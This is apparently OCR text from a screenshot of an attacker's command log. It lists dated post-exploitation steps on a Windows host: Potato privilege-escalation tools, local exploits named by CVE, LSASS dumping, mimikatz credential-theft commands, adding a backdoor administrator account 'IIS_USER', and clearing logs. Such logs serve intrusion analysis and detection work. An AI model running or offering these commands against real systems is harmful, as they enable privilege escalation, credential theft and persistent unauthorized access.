 date host pid activity
06/15 02:26 73108 run .NET program: GodPotato.exe -cmd
"whoami"
06/15 02:27 73108 run .NET program: BadPotato.exe
"whoami"
06/15 02:28 73108 run .NET program: SweetPotato.exe -c
4991D34B-80A1-4291-83B6-3328366B9097
-l 6666 -p C:\Windows\System32\cmd.exe -
a "/c whoami"
06/15 02:31 73108 run .NET program: sharpcmd.exe
"CVE-2018-8120 whoami"
06/15 02:32 73108 run .NET program: sharpcmd.exe
"CVE-2017-0213 whoami"
06/15 02:33 73108 run .NET program: RottenPotato.exe "C:
\Windows\System32\calc.exe"
06/15 02:35 73108 run .NET program: sharpcmd.exe
"MS16-032 whoami"
06/16 01:12 6220 run .NET program: Ladon1.exe DumpLsass
06/16 01:14 6220 run mimikatz's sekurlsa::logonpasswords
command
06/16 01:15 6220 run .NET program: SharpDump.exe
06/16 01:28 6220 run .NET program: Ladon1.exe DumpLsass
06/17 02:58 10912 run mimikatz's vault::cred /patch command
06/19 04:55 7764 run mimikatz's sekurlsa::logonpasswords
command
06/19 04:55 7764 run mimikatz's sekurlsa::logonpasswords
command
06/19 04:56 7764 run mimikatz's sekurlsa::msv command
06/21 10:18 run .NET program: BadPotato.exe
"whoami"
06/21 10:31 21312 run .NET program: BadPotato.exe "net user
IIS_USER Aa123456@@@ /add"
06/21 10:32 run .NET program: BadPotato.exe "net
localgroup administrators IIS_USER /add"
06/21 10:34 21312 run .NET program: sharpcmd.exe "An-
Clear.bat"
06/22 05:38 spawn Zipper
06/23 09:05 4484 run .NET program: Ladon1.exe DumpLsass